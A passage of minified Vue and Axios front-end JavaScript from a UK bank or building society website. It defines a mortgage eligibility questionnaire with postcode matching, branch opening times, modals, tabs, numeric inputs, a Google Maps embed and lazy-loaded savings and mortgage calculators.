23,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(Dc).forEach(([e,t])=>{Dc[t]=e});function iy(e){const t=new zr(e),n=Lm(zr.prototype.request,t);return Q.extend(n,zr.prototype,t,{allOwnKeys:!0}),Q.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return iy(Qr(e,r))},n}const jt=iy(Qo);jt.Axios=zr;jt.CanceledError=Us;jt.CancelToken=lC;jt.isCancel=Ym;jt.VERSION=ty;jt.toFormData=iu;jt.AxiosError=Xe;jt.Cancel=jt.CanceledError;jt.all=function(t){return Promise.all(t)};jt.spread=uC;jt.isAxiosError=cC;jt.mergeConfig=Qr;jt.AxiosHeaders=Ln;jt.formToJSON=e=>Gm(Q.isHTMLForm(e)?new FormData(e):e);jt.getAdapter=ey.getAdapter;jt.HttpStatusCode=Dc;jt.default=jt;const{Axios:CN,AxiosError:EN,CanceledError:xN,isCancel:AN,CancelToken:kN,VERSION:ON,all:NN,Cancel:PN,isAxiosError:MN,spread:RN,toFormData:LN,AxiosHeaders:IN,HttpStatusCode:DN,formToJSON:$N,getAdapter:FN,mergeConfig:BN}=jt;let fC=0;const dC={name:"filter-journey",props:{src:String,version:String,deep:String},components:{Icon:Yi,BuyToLetEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>oy),[])),CommercialEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>ay),void 0))},data:function(){return{id:"fj"+fC++,loaded:!1,showFirst:!0,category:null,data:{},questions:[],answers:[],refs:{},values:{},regex:/^(?<outcode>[A-Z]{1,2}[0-9][0-9A-Z]?)(?<space>\s?)(?<incode>[0-9][A-Z]{0,2})?$/i}},mounted:function(){var e=this;e.version||(e.version=Date.now()/1e3),window.addEventListener("hashchange",e.checkDeepLink),e.loadData(e.src,e.data).then(function(){e.data.type==="question"&&(e.data=e.data.question),e.checkDeepLink()})},unmounted:function(){window.removeEventListener("hashchange",this.checkDeepLink)},computed:{filteredQuestions:function(){return this.questions.filter(function(e){return e.type!=="slot"})}},methods:{loadData:function(e,t){var n=this,i=new URL(window.location);return i.pathname=e,i.searchParams.append("cts",n.version),jt.get(i).then(function(r){return Object.assign(n.refs,r.data.refs),r.data.refs=void 0,Object.assign(t,r.data),r.data}).catch(function(r){console.log(r)})},checkDeepLink:function(){let e=null;if(this.showFirst=!0,this.deep?e=this.deep:window.location.hash&&(e=window.location.hash.substring(1)),!(!e||!this.data.answers)){for(var t=0;t<this.data.answers.length;t++)if(e===(this.data.answers[t].slug??null)||e===this._slugifyString(this.data.answers[t].label)){this.answer(0,t),this.showFirst=!1;return}}},answer:function(e,t){this.answers.length>e&&this.answers.splice(e),this.answers.push(t),this.setQuestion(),e===0&&this.logCategoryEvent(t)},onPostcodeChange:function(e){let t=this.$refs["postcode"+e][0].value.toUpperCase(),n=t.match(this.regex),i=n?.groups.outcode??t;if(n&&(n.groups.space||n.groups.incode)&&(i+=" "+(n?.groups.incode??"")),this.answers[e]=i,n&&(n.groups.space||n.groups.incode||n.groups.outcode.length===4||this.matchPostcode(n.groups.outcode))){this.answer(e,i);return}this.questions.splice(e)},matchPostcode:function(e){const t=["CA","LA","DG","TD9","NE45","NE46","NE47","NE48","NE49","PR","FY","LA","BB1","BB2","BB3","BB5","BB6","BB7"];for(var n of t){if(n===e)return!0;if(!(n.match(/[0-9]/)&&!e.match(/[A-Z]$/))&&e.startsWith(n))return!0}return!1},onComponentComplete:function(e,t){"complete"in t&&this.answer(e,!0)},setQuestion:async function(){var e=this.data;this.questions.splice(this.answers.length-1),this.loaded===!1&&(this.loaded=!0);let t=null;for(var n=0;n<this.answers.length;n++){let i=await this.resolveQuestion(e,this.answers[n]);e=i[i.type]??{},e.type=i.type,e.message=i.message,t!==null&&"slug"in t&&("value"in i?this.values[t.slug]=i.value:delete this.values[t.slug]),t=e,!this.questions[n]&&this.questions.push(e)}},resolveQuestion:async function(e,t){if(e.type==="postcode"){let n=t.match(this.regex);e=this.matchPostcode(n.groups.outcode)?e.in:e.out}else e.type==="component"?e=e.complete:e=this.filterAnswers(e.answers)[t];return e.type==="import"?await this.loadData(e.src,e):e.type==="ref"&&(Object.assign(e,this.refs[e.ref]),!1 in e&&(e.slug=e.ref),delete e.ref),e.type==="link"?e.newTab?window.open(e.link,"_blank"):window.location.href=e.link:e.type==="contact"&&(Array.isArray(e.contact)||(e.contact=[e.contact]),e.contact=this.filterAnswers(e.contact)),e},filterAnswers:function(e){if(!e)return[];let t=this;return e.filter(function(n){if(!1 in n)return!0;for(var i in n.require){let r=i.charAt(0)==="!",s=n.require[i];r&&(i=i.substring(1));let a=Array.isArray(s)&&s.includes(t.values[i])||t.values[i]===s;if(a&&r||!a&&!r)return!1}return!0})},logCategoryEvent:function(e){try{this.category=this.data.answers[e].label}catch{}},_slugifyString:function(e){return e.replace(/[^A-Z0-9]/gi,"-").toLowerCase()},getLinkTarget(e){return e.match(/^(https?:)?\/\//)?"_blank":"_self"},prepPhone(e){return e.replace(/[^0-9]/g,"")},prepareComponentProps:function(e){const t={};for(var n in e)typeof e[n]=="string"&&e[n].charAt(0)==="@"&&this.values[e[n].substring(1)]!==void 0?t[n]=this.values[e[n].substring(1)]:t[n]=e[n];return t}}},hC={key:0,class:"filter-journey"},pC={class:"panel"},gC={key:0,class:"Form-field"},mC={class:"question"},yC=["innerHTML"],vC={class:"Form-inputPill Form-inputPill--check"},bC=["id","name","value","onClick","checked"],_C=["for"],SC={class:"Form-field"},wC={class:"question"},TC=["innerHTML"],CC={class:"Form-inputPill Form-inputPill--check"},EC=["id","name","value","onClick","checked"],xC=["for"],AC={class:"question"},kC=["innerHTML"],OC={class:"postcode"},NC=["id","name","value","onKeyup"],PC={key:2,class:"mini-alert"},MC={class:"heading"},RC=["innerHTML"],LC={key:3,class:"card contact"},IC=["href"],DC=["src","alt"],$C={class:"content"},FC=["href"],BC=["innerHTML"],VC=["href","target"],jC={key:4,class:"component"},HC=["innerHTML"],qC={class:"card contact"},UC={class:"image"},WC=["src","alt"],zC={class:"title"},KC={key:0,class:"role"},GC={class:"reveal"},YC=["onClick"],XC={key:0,class:"detail-list"},JC={key:0,class:"item mobile"},ZC=["href"],QC={key:1,class:"item email"},eE=["href"],tE={key:0,class:"Form-slot"};function nE(e,t,n,i,r,s){const a=Rt("icon");return typeof e.data.label<"u"?(B(),W("div",hC,[C("div",pC,[e.showFirst?(B(),W("div",gC,[C("label",mC,Te(e.data.label),1),typeof e.data.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:e.data.explainer},null,8,yC)):ge("",!0),C("div",null,[(B(!0),W(Fe,null,Ut(e.data.answers,(u,d)=>(B(),W("div",vC,[C("input",{type:"radio",id:e.id+"-q-0-"+d,name:e.id+"-q-0",value:u.label,onClick:g=>s.answer(0,d),checked:e.answers[0]==d},null,8,bC),C("label",{for:e.id+"-q-0-"+d},Te(u.label),9,_C)]))),256))])])):ge("",!0),(B(!0),W(Fe,null,Ut(s.filteredQuestions,(u,d)=>(B(),W("div",SC,[u.type=="question"?(B(),W(Fe,{key:0},[C("label",wC,Te(u.label),1),typeof u.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:u.explainer},null,8,TC)):ge("",!0),C("div",null,[(B(!0),W(Fe,null,Ut(s.filterAnswers(u.answers),(g,m)=>(B(),W("div",CC,[C("input",{type:"radio",id:e.id+"-q-"+(d+1)+m,name:e.id+"q-"+(d+1),value:g.label,onClick:b=>s.answer(d+1,m),checked:e.answers[d+1]==m},null,8,EC),C("label",{for:e.id+"-q-"+(d+1)+m},Te(g.label),9,xC)]))),256))])],64)):ge("",!0),u.type=="postcode"?(B(),W(Fe,{key:1},[C("label",AC,Te(u.label),1),typeof u.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:u.explainer},null,8,kC)):ge("",!0),C("div",OC,[C("input",{type:"text",class:"Form-input postcode",id:e.id+"-q-"+(d+1),name:e.id+"q-"+(d+1),ref_for:!0,ref:"postcode"+(d+1),value:e.answers[d+1],onKeyup:g=>s.onPostcodeChange(d+1)},null,40,NC)])],64)):ge("",!0),u.type=="message"?(B(),W("div",PC,[C("div",MC,[Ne(a,{name:"info",inline:""}),De(" "+Te(u.heading),1)]),C("div",{class:"copy",innerHTML:u.label},null,8,RC)])):ge("",!0),u.type=="cta"?(B(),W("div",LC,[C("a",{class:Ct(["image",{icon:!u.image}]),href:u.link},[u.image?(B(),W("img",{key:0,src:u.image,alt:u.heading},null,8,DC)):ge("",!0),u.image?ge("",!0):(B(),Qt(a,{key:1,name:u.icon||"features/customer-service",class:"bubble"},null,8,["name"]))],10,IC),C("div",$C,[C("a",{href:u.link,class:"title"},Te(u.heading),9,FC),C("div",{class:"text",innerHTML:u.label},null,8,BC),C("a",{href:u.link,class:"action btn outline pointer full small",target:s.getLinkTarget(u.link)},Te(u.linkText||"Schedule a call"),9,VC)])])):ge("",!0),u.type=="component"?(B(),W("div",jC,[(B(),Qt($p(u.name),Gr({ref_for:!0},s.prepareComponentProps(u.props),{onComplete:g=>s.onComponentComplete(d+1,u)}),null,16,["onComplete"]))])):ge("",!0),u.type=="contact"?(B(),W("div",{key:5,class:Ct(["contacts",{group:u.length>1}])},[u.message?(B(),W("div",{key:0,class:"message",innerHTML:u.message},null,8,HC)):ge("",!0),(B(!0),W(Fe,null,Ut(u,g=>(B(),W("div",qC,[C("div",UC,[g.image?(B(),W("img",{key:0,src:g.image,alt:g.heading},null,8,WC)):ge("",!0),g.image?ge("",!0):(B(),Qt(a,{key:1,name:g.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",{class:Ct(["content revealer",{revealed:g.revealed}])},[C("div",zC,Te(g.heading),1),g.role?(B(),W("div",KC,Te(g.role),1)):ge("",!0),C("div",GC,[C("a",{href:"#",onClick:Tn(m=>{g.revealed=!0},["prevent"]),class:Ct(["revealer outline pointer full small",{btn:!g.revealed,clicked:g.revealed}])},Te(g.action||"Get in touch"),11,YC),Ne(Rs,{name:"sfade"},{default:ut(()=>[g.revealed?(B(),W("div",XC,[g.mobile?(B(),W("div",JC,[t[0]||(t[0]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(g.mobile)},Te(g.mobile),9,ZC)])):ge("",!0),g.email?(B(),W("div",QC,[t[1]||(t[1]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+g.email},Te(g.email),9,eE)])):ge("",!0)])):ge("",!0)]),_:2},1024)])],2)]))),256))],2)):ge("",!0)]))),256))]),e.questions[e.questions.length-1]?.type==="slot"?(B(),W("div",tE,[bt(e.$slots,"default",{},void 0,!0)])):ge("",!0)])):ge("",!0)}const iE=gt(dC,[["render",nE],["__scopeId","data-v-1eb50ace"]]),rE={name:"fire-navigation",props:{slug:String},data(){return{open:!1,activeLabel:null}},mounted(){const e=this.$refs.nav.querySelectorAll(".selected, .is-active");this.activeLabel=e[e.length-1]?.innerText},methods:{onClick(e){e.target.tagName==="A"&&(this.activeLabel=e.target.innerText)}}},sE={key:0},oE={key:1,class:"empty"};function aE(e,t,n,i,r,s){return B(),W("nav",{class:Ct(["fire-navigation responsive","fire-navigation-"+n.slug]),ref:"nav",onClick:t[2]||(t[2]=(...a)=>s.onClick&&s.onClick(...a))},[C("div",{class:"select",onClick:t[0]||(t[0]=a=>r.open=!r.open)},[r.activeLabel?(B(),W("span",sE,Te(r.activeLabel),1)):(B(),W("span",oE,"Please select an option…"))]),C("div",{class:Ct(["options",{open:r.open}]),onClick:t[1]||(t[1]=a=>r.open=!1)},[bt(e.$slots,"default")],2)],2)}const lE=gt(rE,[["render",aE]]),uE={},cE={class:"loading-indicator"};function fE(e,t){return B(),W("div",cE,[...t[0]||(t[0]=[C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1)])])}const ry=gt(uE,[["render",fE]]),dE={name:"opening-times",props:{data:Object},data:()=>({selectedBranch:""})},hE={class:"mobile center"},pE=["value"],gE={class:"Card Card--promo Card--promoPlain mt--4"},mE={class:"Card-body"},yE={class:"Card-title Card-title--heading"},vE={class:"typeLede"},bE={key:0},_E=["innerHTML"],SE={class:"mt+"},wE={class:"typeLede mt"},TE=["innerHTML"],CE={key:0},EE={class:"typeCopy-xxs mt++"};function xE(e,t,n,i,r,s){return B(),W("div",hE,[Ti(C("select",{name:"branch-christmas-opening-times","onUpdate:modelValue":t[0]||(t[0]=a=>e.selectedBranch=a)},[t[1]||(t[1]=C("option",{value:"",disabled:"",selected:""},"-- Select a branch --",-1)),(B(!0),W(Fe,null,Ut(n.data.branches,(a,u)=>(B(),W("option",{value:a},Te(a.name),9,pE))),256))],512),[[df,e.selectedBranch]]),Ti(C("div",gE,[C("div",mE,[C("div",yE,[C("div",vE,Te(e.selectedBranch.name),1),e.selectedBranch.times?(B(),W("div",bE,"Branch opening times")):ge("",!0),e.selectedBranch.closure?(B(),W("div",{key:1,class:"colourError",innerHTML:e.selectedBranch.closure},null,8,_E)):ge("",!0)]),C("div",SE,[(B(!0),W(Fe,null,Ut(n.data.times[e.selectedBranch.times],(a,u)=>(B(),W("div",wE,[C("strong",null,Te(a.day),1),t[2]||(t[2]=De()),C("span",{innerHTML:a.time},null,8,TE),a.lunch?(B(),W("span",CE,"*")):ge("",!0)]))),256)),Ti(C("div",EE,"*Please note, the branch will be closed for lunch between 1.30pm - 2.30pm.",512),[[Xr,e.selectedBranch.lunch]])])])],512),[[Xr,typeof e.selectedBranch=="object"]])])}const AE=gt(dE,[["render",xE]]),kE={name:"quick-modal",props:{immediate:{type:Boolean,default:!1},triggerClass:String},inheritAttrs:!1,emits:["open","close"],data(){return{opened:this.immediate}},methods:{open(){this.opened=!0,document.querySelector(":root").classList.add("overlay-open"),In.emit("modalOpen"),this.$emit("open")},close(){this.opened=!1,document.querySelector(":root").classList.remove("overlay-open"),In.emit("modalClose"),this.$emit("close")}}},OE=["open"],NE={class:"content"};function PE(e,t,n,i,r,s){return B(),W(Fe,null,[e.$slots.trigger?(B(),W("div",{key:0,onClick:t[0]||(t[0]=Tn(a=>s.open(),["prevent"])),class:Ct(["quick-modal-trigger",n.triggerClass])},[bt(e.$slots,"trigger")],2)):ge("",!0),(B(),Qt(wp,{to:"body"},[Ne(Rs,{name:"fade"},{default:ut(()=>[r.opened?(B(),W("div",{key:0,class:"overlay",onClick:t[1]||(t[1]=a=>s.close())})):ge("",!0)]),_:1}),Ne(Rs,{name:"fade"},{default:ut(()=>[r.opened?(B(),W("dialog",Gr({key:0,class:"quick-modal",open:r.opened},e.$attrs),[C("a",{href:"#",class:"close",onClick:t[2]||(t[2]=Tn(a=>s.close(),["prevent"])),"aria-label":"Close"},"Close"),C("div",NE,[bt(e.$slots,"default")])],16,OE)):ge("",!0)]),_:3})]))],64)}const su=gt(kE,[["render",PE]]),ME=FS("revealer",{state:()=>({groups:{}}),actions:{open(e,t){this.groups[e]&&this.groups[e].close(),this.groups[e]=t},close(e){this.groups[e]=null}}}),RE={name:"revealer",inheritAttrs:!1,props:{group:{type:String,default:"default"}},setup(){return{store:ME()}},data(){return{isOpen:!1,classOpen:!1}},methods:{toggle(){this.isOpen?this.close():this.open()},open(){this.store.open(this.group,this),this.isOpen=!0,setTimeout(()=>{this.isOpen&&(this.classOpen=!0)},10)},close(){this.store.close(this.group,this),this.isOpen=!1,this.classOpen=!1}}},LE={key:0,class:"container"},IE={class:"content"};function DE(e,t,n,i,r,s){return B(),W(Fe,null,[C("a",Gr(e.$attrs,{onClick:t[0]||(t[0]=Tn(a=>s.toggle(),["prevent"])),class:["revealer pointer",{open:r.classOpen}],href:"#",rel:"nofollow"}),[bt(e.$slots,"button")],16),r.isOpen?(B(),W("div",LE,[C("div",IE,[bt(e.$slots,"content")])])):ge("",!0)],64)}const $E=gt(RE,[["render",DE]]),FE={name:"tab",props:{id:String,title:{type:String,default:"Tab"},active:{type:Boolean,default:!1}},setup(){return{active:Br("active")}},computed:{activeId(){return this.id??this.title}}},BE=["data-id","data-active"];function VE(e,t,n,i,r,s){return i.active===s.activeId?(B(),W("div",{key:0,class:"tab","data-id":s.activeId,"data-active":i.active},[bt(e.$slots,"default")],8,BE)):ge("",!0)}const Ff=gt(FE,[["render",VE]]),jE={name:"tabs",setup(){const e=wi({}),t=wi(null),n=wi(!1);return Gc("active",t),{tabs:e,active:t,loaded:n}},mounted:function(){this.loaded||this.loadTabs()},updated:function(){this.loaded||this.loadTabs()},methods:{loadTabs(){let e=this.$slots.default();if(e[0]?.type?.name!=="tab"&&(e=e[0].children),e.length!==0){this.tabs={};for(let t=0;t<e.length;t++){const n=e[t],i=n.props.id??n.props.title;this.tabs[i]=n,(this.active===null||n.props.active)&&(this.active=i)}this.titles=e.map(t=>t.props.title),this.loaded=!0}}}},HE={class:"tabs"},qE={key:0,class:"tab-bar"},UE=["onClick"],WE={class:"content"};function zE(e,t,n,i,r,s){return B(),W("div",HE,[Object.keys(i.tabs).length>1?(B(),W("nav",qE,[(B(!0),W(Fe,null,Ut(i.tabs,(a,u)=>(B(),W("a",{class:Ct(["btn outline",{active:u===this.active}]),key:u,onClick:d=>i.active=u},Te(a.props.title),11,UE))),128))])):ge("",!0),C("div",WE,[bt(e.$slots,"default")])])}const Bf=gt(jE,[["render",zE]]);function ou(){return Math.random().toString(36).substring(2,11)}const KE={name:"number-input",props:{id:{type:String,default:ou},name:{type:String},modelValue:{type:[Number,String]},value:{type:[Number,String]},required:{type:Boolean,default:!0},step:{type:[Number,String],default:100},min:{type:[Number,String],default:0},max:{type:[Number,String],default:99999999},precision:{type:Number},decimals:{type:Number},minDecimals:{type:Number},label:{type:String},prefix:{type:String},suffix:{type:String},controls:{type:Boolean,default:!0}},data:function(){return{internalValue:0,focussed:!1}},mounted:function(){this.update(this.value??this.modelValue??(this.required?this.min:null)),this.$refs.input.update=this.update},watch:{modelValue:function(e){this.focussed||this.update(e)},max:function(e){this.update(this.internalValue)}},computed:{exp:function(){return 10**this.compPrecision},compPrefix:function(){return this.prefix?this.prefix:this.label==="£"?"£":""},compSuffix:function(){return this.suffix?this.suffix:this.label==="%"?"%":""},compPrecision:function(){return this.precision?this.precision:this.label==="£"?2:this.label==="%"?5:0},compDecimals:function(){return this.decimals?this.decimals:this.label==="£"?2:0},showControls:function(){return this.controls&&this.modelValue!==null}},methods:{clamp:function(e,t,n){return e=parseInt(e),Math.min(Math.max(e,t),n??e)},up:function(){this.update(this.internalValue,parseFloat(this.step))},down:function(){this.update(this.internalValue,-parseFloat(this.step))},handleInput:function(e){e.key.length===1&&!e.key.match(/[0-9.,-]/)&&e.key!==this.compPrefix&&e.key!==this.compSuffix&&e.preventDefault()},update:function(e,t=0,n=!1){let i=0;(e===null||e===this.compPrefix||e==="")&&!this.required&&t===0?e=null:(e=String(e).replace(/[^0-9.-]/g,"").replace(new RegExp("(?<!^)[-]","g"),""),e||(e="0"),i=e.split(".")[1]?.length??0);let r=parseFloat(e)*this.exp;t&&(r+=t*this.exp),e===null?this.internalValue=null:this.internalValue=Math.round(Math.min(Math.max(r,this.min!==null?this.min*this.exp:r),this.max!==null?this.max*this.exp:r))/this.exp,this.$emit("update:modelValue",this.internalValue),(!this.focussed||!n)&&this.applyValue(t!==0?this.internalValue:r/this.exp,e,i),t!==0&&this.$refs.input.dispatchEvent(new Event("change",{bubbles:!0}))},focus:function(){this.focussed=!0},blur:function(){this.internalValue!==null&&(this.internalValue=Math.round(Math.min(Math.max(this.internalValue*this.exp,this.min!==null?parseFloat(this.min)*this.exp:this.internalValue*this.exp),this.max!==null?parseFloat(this.max)*this.exp:this.internalValue*this.exp))/this.exp),this.focussed=!1,this.applyValue(this.internalValue),this.$refs.input.dispatchEvent(new Event("change",{bubbles:!0}))},applyValue:function(e,t,n){if(t===null||e===null){this.$refs.input.value="";return}let i=this.focussed?n:String(this.internalValue).includes(".")?this.compDecimals??0:0,r=e.toLocaleString("en-GB",{minimumFractionDigits:Math.max(i,this.minDecimals??0),maximumFractionDigits:this.compPrecision});t&&t.substr(-1)==="."&&!r.includes(".")?r=r+".":t&&t.substr(0,1)==="."&&(r=t),this.compPrefix&&(r=this.compPrefix+r),this.compSuffix&&(r=r+this.compSuffix),this.$refs.input.value!==r&&(this.$refs.input.value=r)}}},GE={class:"inputs"},YE=["id","name"],XE={key:0,class:"controls"},JE=["for"];function ZE(e,t,n,i,r,s){return B(),W("div",{class:Ct({"number-input":!0,"labelled-input":n.label,"no-controls":n.controls===!1})},[C("div",GE,[C("input",{id:n.id,type:"text",class:"Form-input",name:n.name??n.id,ref:"input",onKeydown:[t[0]||(t[0]=(...a)=>s.handleInput&&s.handleInput(...a)),t[4]||(t[4]=qr(Tn((...a)=>s.up&&s.up(...a),["prevent"]),["up"])),t[5]||(t[5]=qr(Tn((...a)=>s.down&&s.down(...a),["prevent"]),["down"])),t[6]||(t[6]=qr(Tn(a=>e.$refs.input.blur(),["prevent"]),["enter"]))],onInput:t[1]||(t[1]=a=>s.update(a.target.value,0,!0)),onFocus:t[2]||(t[2]=(...a)=>s.focus&&s.focus(...a)),onBlur:t[3]||(t[3]=(...a)=>s.blur&&s.blur(...a))},null,40,YE)]),s.showControls?(B(),W("div",XE,[C("button",{class:"up",onClick:t[7]||(t[7]=Tn((...a)=>s.up&&s.up(...a),["prevent"])),tabindex:"-1","aria-label":"Up"}),C("button",{class:"down",onClick:t[8]||(t[8]=Tn((...a)=>s.down&&s.down(...a),["prevent"])),tabindex:"-1","aria-label":"Down"})])):ge("",!0),n.label?(B(),W("label",{key:1,for:n.id,class:Ct({long:n.label.length>2})},[C("span",null,Te(n.label),1)],10,JE)):ge("",!0)],2)}const Vf=gt(KE,[["render",ZE]]),QE={name:"pattern-input",props:{pattern:{type:String,default:"[0-9]*"}},methods:{onKeyPress:function(e){e.key.match(new RegExp(this.pattern))||e.preventDefault()}}},ex=["pattern"];function tx(e,t,n,i,r,s){return B(),W("input",{type:"text",pattern:n.pattern,onKeypress:t[0]||(t[0]=(...a)=>s.onKeyPress&&s.onKeyPress(...a))},null,40,ex)}const nx=gt(QE,[["render",tx]]),ix={name:"radio-button",props:{id:{type:String,default:ou},name:{type:String},type:{type:String,default:"radio"},value:{type:[String,Number,Boolean],required:!0},modelValue:{type:[String,Number,Boolean,Array]},checked:Boolean,disabled:Boolean,required:Boolean},computed:{computedType(){switch(this.type){case"checkbox":case"checkboxGroup":return"checkbox";default:return"radio"}},isChecked(){return this.type==="checkboxGroup"?Array.isArray(this.modelValue)&&this.modelValue.includes(this.value):this.modelValue===this.value||this.checked}},methods:{change(){this.type==="checkboxGroup"?Array.isArray(this.modelValue)?this.modelValue.includes(this.value)?this.$emit("update:modelValue",this.modelValue.filter(e=>e!==this.value)):this.$emit("update:modelValue",[...this.modelValue,this.value]):this.$emit("update:modelValue",[this.value]):this.$emit("update:modelValue",this.value)}}},rx=["type","id","name","value","checked","disabled","required"];function sx(e,t,n,i,r,s){return B(),W("label",null,[C("input",{type:s.computedType,id:n.id,name:n.name??n.id,value:n.value,checked:s.isChecked,disabled:n.disabled,required:n.required,onChange:t[0]||(t[0]=(...a)=>s.change&&s.change(...a))},null,40,rx),C("span",{class:"btn outline",tabindex:"0",onKeydown:[t[1]||(t[1]=qr(Tn((...a)=>s.change&&s.change(...a),["prevent"]),["space"])),t[2]||(t[2]=qr(Tn((...a)=>s.change&&s.change(...a),["prevent"]),["enter"]))]},[bt(e.$slots,"default")],32)])}const Ws=gt(ix,[["render",sx]]);let ic=!1;const ox="AIzaSyBHlA__NNaBjO4ysgk8Euh0dHLYmJ36axY",ax="AIzaSyB8bo6Cw_-YU_xln253OjuRNhV5H5K1Xco",lx={name:"google-map",emits:["loaded"],props:{zoom:{type:Number,default:9},latitude:{type:Number,required:!0},longitude:{type:Number,required:!0},marker:{type:Boolean},devMode:Boolean},data(){return{map:null,mapLoaded:!1}},mounted(){if(window.google?.maps&&(ic=!0),ic){this.initMap();return}window.initMap||(window.initMap=this.initMap),ic=!0,import(this.apiUrl)},computed:{key(){return this.devMode?ax:ox},apiUrl(){return`https://maps.googleapis.com/maps/api/js?key=${this.key}&callback=initMap`}},methods:{initMap(){this.mapLoaded=!0,this.map=new window.google.maps.Map(this.$refs.map,{center:{lat:Number(this.latitude),lng:Number(this.longitude)},zoom:Number(this.zoom)}),this.marker&&new window.google.maps.Marker({position:{lat:Number(this.latitude),lng:Number(this.longitude)},map:this.map}),this.$emit("loaded",this.map)}}},ux={class:"map",ref:"map"};function cx(e,t,n,i,r,s){return B(),W("div",ux,null,512)}const sy=gt(lx,[["render",cx]]),fx={components:{BudgetPlanner:ZS,Buoy:yw,DateCountdown:Cw,Feefo:Iw,FilterJourney:iE,FireNavigation:lE,Icon:Yi,LoadingIndicator:ry,OpeningTimes:AE,QuickModal:su,Revealer:$E,Tab:Ff,Tabs:Bf,NumberInput:Vf,PatternInput:nx,RadioButton:Ws,GoogleMap:sy,AreaMap:dt(()=>pt(()=>Promise.resolve().then(()=>CA),[])),AreaMapInfo:dt(()=>pt(()=>Promise.resolve().then(()=>RA),void 0)),BuyToLetEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>oy),void 0)),CommercialEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>ay),void 0)),ExpenseForm:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.E),__vite__mapDeps([0,1]))),ExpenseField:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.a),__vite__mapDeps([0,1]))),ExpenseTotal:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.b),__vite__mapDeps([0,1]))),FormSelectorController:dt(()=>pt(()=>import("./form-selectors-B-t6MzHQ.js").then(e=>e.a),[])),FormSelectors:dt(()=>pt(()=>import("./form-selectors-B-t6MzHQ.js").then(e=>e.F),[])),MortgageComparisonTable:dt(()=>pt(()=>Promise.resolve().then(()=>vk),void 0)),MortgageFilterSelector:dt(()=>pt(()=>Promise.resolve().then(()=>CO),void 0)),BrandCampaignCard:dt(()=>pt(()=>Promise.resolve().then(()=>OO),void 0)),CollectionTable:dt(()=>pt(()=>Promise.resolve().then(()=>IO),void 0)),DropperRows:dt(()=>pt(()=>Promise.resolve().then(()=>BO),void 0)),FeatureInfo:dt(()=>pt(()=>Promise.resolve().then(()=>UO),void 0)),OperatingArea:dt(()=>pt(()=>Promise.resolve().then(()=>nN),void 0)),HydrantPortal:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.H),[])),MortgageCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.M),[])),IntermediaryCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.I),[])),BusinessBankingCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.B),[])),FixedRateCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.F),[])),MortgageOverpaymentCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.a),[])),OverdraftCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.O),[])),RateChangeCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.R),[])),SavingsInterestCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.S),[])),TaxOnSavingsCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.T),[])),SavingsGoalCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.b),[])),SavingsNoticePenaltyCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.c),[])),CodeweaversBasic:dt(()=>pt(()=>Promise.resolve().then(()=>pN),void 0)),CodeweaversAdvanced:dt(()=>pt(()=>Promise.resolve().then(()=>SN),void 0))},data:()=>({Navbar:{activeDropdown:"",subNav:"",mobileMenu:!1,mobileNavbarIsFixed:!0,mobileNavbarWasFixed:!1,navbarLastScrollTop:0,navbarHeight:"",navbarIsFixed:!1,cardBuoyIsNudged:!1}}),mounted:function(){In.emit("appMounted"),In.on("modalOpen",this.closeNavDropdown),window.addEventListener("scroll",this.handleNavScroll)},destroyed:function(){window.removeEventListener("scroll",this.handleNavScroll)},methods:{selectNavDropdown:function(e){this.Navbar.activeDropdown=this.Navbar.activeDropdown==e?"":e,this.Navbar.subNav=e},closeNavDropdown:function(e){this.Navbar.activeDropdown!==""&&(this.Navbar.activeDropdown="",this.Navbar.subNav="")},navItemToggle:function(e){e=="mobileMenu"?(this.Navbar.mobileMenu=!this.Navbar.mobileMenu,this.Navbar.subNav=this.Navbar.mobileMenu?"subMenu":"",this.Navbar.activeDropdown!==""&&(this.Navbar.activeDropdown="",this.Navbar.subNav="")):this.Navbar.subNav=e},backStep:function(){var e=this.Navbar.subNav.substr(0,this.Navbar.subNav.lastIndexOf("-"));this.Navbar.subNav==this.Navbar.activeDropdown&&(this.Navbar.activeDropdown=""),this.navItemToggle(e)},setSecondaryNavbarHeight:function(){try{typeof this.$refs.navbarSecondary.clientHeight<"u"&&(this.Navbar.navbarHeight=this.$refs.navbarSecondary.clientHeight+"px")}catch{}},getBodyScrollTop:function(){var e=document.scrollingElement||document.documentElement;return e.scrollTop},handleNavScroll:function(){try{var e=this.getBodyScrollTop(),t=this.$refs.navbarSecondaryWrapper,n=20,i=document.body.scrollHeight-window.innerHeight-n;if(typeof t?.offsetTop<"u")var 